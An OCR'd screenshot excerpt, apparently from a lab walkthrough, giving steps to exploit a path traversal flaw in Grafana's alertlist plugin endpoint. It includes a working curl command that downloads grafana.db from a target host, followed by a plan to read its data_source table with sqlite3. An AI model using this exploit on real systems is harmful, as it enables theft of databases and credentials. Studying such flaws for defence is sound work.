
2. We can try to read a database file and store it
in our PC, this is grafana database
curl –path-as-is
http://192.168.227.181:3000/public/plugins/ale
rtlist/../../../../../../../../var/lib/grafana/grafana.db
-o grafana.db
ls -l grafana.db
3. Now we can use sqlite3 to read this database
file, there is a data_source table that holds user
information